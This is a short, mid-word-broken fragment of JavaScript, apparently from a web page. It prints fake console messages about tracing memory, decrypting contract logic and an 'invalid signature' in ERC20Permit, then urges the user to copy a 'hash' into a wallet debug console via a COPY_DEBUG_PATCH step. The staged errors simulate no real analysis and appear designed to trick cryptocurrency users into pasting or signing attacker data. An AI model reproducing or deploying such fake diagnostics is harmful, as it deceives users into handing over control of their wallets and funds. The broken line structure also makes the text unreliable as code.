
  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[MAPPING] gas_estimat
e...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] calldata_off
set...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8f910
f09 inside ERC20Permit: invalid signatur
e");

  console.error("CRITICAL ERROR: Manual pat
ch required for ERC20Permit: invalid signat
ure");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH